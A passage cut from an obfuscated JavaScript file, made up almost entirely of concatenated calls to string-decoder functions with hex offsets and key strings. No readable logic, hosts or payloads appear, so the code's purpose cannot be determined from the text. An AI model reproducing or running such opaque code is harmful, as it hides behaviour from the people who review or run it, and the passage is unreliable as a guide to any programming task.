x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d